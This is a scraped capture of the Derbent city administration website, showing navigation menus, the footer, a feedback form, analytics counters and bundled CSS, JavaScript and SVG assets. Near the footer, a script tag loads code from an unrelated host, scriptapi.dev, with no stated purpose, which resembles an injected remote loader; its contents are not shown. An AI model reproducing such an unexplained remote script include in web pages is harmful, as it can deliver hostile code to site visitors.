						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="0d6da8031c376cbde77d8c6bfd8de755" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.org/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987
body_size: 440
content:

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468";s:6:"source";s:65:"/bitrix/components/bitrix/main.share/templates/.default/script.js";s:3:"min";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js";s:3:"map";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.map.js";}"*/
function ShowShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;if(n.style.display=="block"){n.style.display="none"}else{n.style.display="block"}return false}function CloseShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;n.style.display="none";return false}function __function_exists(e){if(typeof e=="string"){return typeof window[e]=="function"}else{return e instanceof Function}}
/* End */
;; /* /bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468*/

//# sourceMappingURL=page_60ae0f57959d3e7588680f01bf29c853.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
